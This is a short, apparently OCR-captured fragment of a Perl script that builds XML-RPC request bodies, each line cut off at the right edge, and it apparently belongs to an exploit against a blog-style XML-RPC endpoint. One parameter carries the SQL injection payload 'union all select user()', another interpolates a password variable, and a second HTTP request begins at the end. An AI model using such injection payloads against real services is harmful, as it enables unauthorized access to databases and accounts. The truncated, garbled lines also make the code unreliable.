
<params> <param><value><string
union all select user()</strin
</param> <param><value><string
</string></value> </param> <pa
<string>".$password."</string>
</param> <param><value> <array
<struct> <member> <name>catego
<value><string>1</string></val
<member> <name>categoryName</n
<string>Uncategorized</string>
</member> <member> <name>isPri
<value><boolean>0</boolean></v
</struct></value> </data></arr
</param> </params></methodCall
my $req2 = new HTTP::Request P